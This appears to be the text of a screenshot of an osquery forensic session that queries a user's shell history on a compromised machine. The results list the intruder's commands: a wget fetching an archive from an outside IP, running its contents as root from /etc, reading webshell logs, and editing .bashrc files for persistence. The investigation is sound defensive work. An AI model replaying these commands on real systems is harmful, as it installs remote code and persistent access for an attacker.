 File Machine View Input Devices Help
osquery> .mode pretty
osquery> select users.username, shell_history.command from users join shell_history using (uid) wher
e command like '%52.143%';
+----------+----------------------------------------+
| username | command                                |
+----------+----------------------------------------+
| dbbackup | wget http://52.143.218.121/home.tar.gz |
+----------+----------------------------------------+
osquery> select users.username, shell_history.command from users join shell_history using (uid) wher
e username like 'dbbackup'
    ...> ;
+----------+----------------------------------------+
| username | command                                |
+----------+----------------------------------------+
| dbbackup | dir                                    |
| dbbackup | ls -l                                  |
| dbbackup | wget http://52.143.218.121/home.tar.gz |
| dbbackup | tar -zxvf home.tar.gz                  |
| dbbackup | ls -l                                  |
| dbbackup | rm home.tar.gz                         |
| dbbackup | sudo cp -r homedir /etc/               |
| dbbackup | sudo nano /etc/homedir/home            |
| dbbackup | sudo /etc/homedir/home                 |
| dbbackup | cat /tmp/http_webshell/logs/error.log  |
| dbbackup | sudo su                                |
| dbbackup | sudo iptables -L                       |
| dbbackup | nano .bashrc                           |
| dbbackup | sudo nano /home/sysadmin/.bashrc       |
+----------+----------------------------------------+
osquery>
Right Ctrl